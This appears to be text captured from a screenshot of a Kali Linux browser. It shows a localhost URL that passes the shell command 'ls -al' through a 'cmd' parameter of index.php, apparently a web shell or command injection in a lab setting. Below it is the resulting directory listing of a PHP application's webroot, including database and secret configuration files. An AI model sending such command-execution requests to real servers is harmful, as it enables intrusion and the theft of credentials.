 view-source:http://localhost:9999/index.php?cmd=ls -al
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
1 total 400
2 drwxr-xr-x 23 www-data www-data 4096 Jul 25 16:53 .
3 drwxr-xr-x 1 root root 4096 Nov 28 2018 ..
4 -rwxrwxrwx 1 www-data www-data 96011 Dec 1 2022 Copyright.txt
5 -rwxrwxrwx 1 www-data www-data 23674 Dec 1 2022 LICENSE.txt
6 -rwxrwxrwx 1 www-data www-data 34682 Dec 1 2022 PEAR.php
7 -rwxrwxrwx 1 www-data www-data 3161 Dec 1 2022 README.md
8 -rwxrwxrwx 1 www-data www-data 2378 Dec 1 2022 Release_Notes.html
9 -rwxrwxrwx 1 www-data www-data 23759 Dec 1 2022 SPL-1.1.2.txt
10 -rwxrwxrwx 1 www-data www-data 4832 Dec 1 2022 SendSupportNotification.php
11 drwxr-xr-x 5 www-data www-data 4096 Jul 18 13:21 cache
12 -rw-r--r-- 1 www-data www-data 60 Jul 12 17:53 config.csrf-secret.php
13 -rwxrwxrwx 1 www-data www-data 1200 Dec 1 2022 config.db.php
14 -rw-r--r-- 1 www-data www-data 6273 Jul 25 20:00 config.inc.php
15 -rwxrwxrwx 1 www-data www-data 1716 Dec 1 2022 config.performance.php
16 -rwxrwxrwx 1 www-data www-data 1501 Dec 1 2022 config.php
17 -rwxrwxrwx 1 www-data www-data 1366 Dec 1 2022 config.security.php
18 -rwxrwxrwx 1 www-data www-data 6281 Dec 1 2022 config.template.php
19 -rwxrwxrwx 1 www-data www-data 1073 Dec 1 2022 config_override.sample.php
20 -rwxrwxrwx 1 www-data www-data 1217 Dec 1 2022 copyright.html
21 drwxr-xr-x 4 www-data www-data 4096 Jul 13 17:44 cron
22 drwxr-xr-x 2 www-data www-data 4096 Jul 13 17:45 data